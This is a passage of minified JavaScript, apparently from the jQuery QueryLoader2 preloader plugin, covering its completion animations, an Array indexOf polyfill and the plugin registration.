e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({height:"100%",top:0,left:"50%"},e,function(){t(this).animate({left:"0",width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("fromLeft"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({height:"100%",top:"0%"},e,function(){t(this).animate({width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("fromRight"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({height:"100%",top:"0%",left:"100%"},e,function(){t(this).animate({width:"100%",height:"100%",left:0},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else{var e=this.options.minimumTime;this.overlayLoader.container[0].parent=this,this.overlayLoader.container.fadeOut(e,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})}},Array.prototype.indexOf||(Array.prototype.indexOf=function(t){var e=this.length>>>0,n=Number(arguments[1])||0;for(n=0>n?Math.ceil(n):Math.floor(n),0>n&&(n+=e);e>n;n++)if(n in this&&this[n]===t)return n;return-1}),t.fn.queryLoader2=function(t){return this.each(function(){new o(this,t)})}}(jQuery);
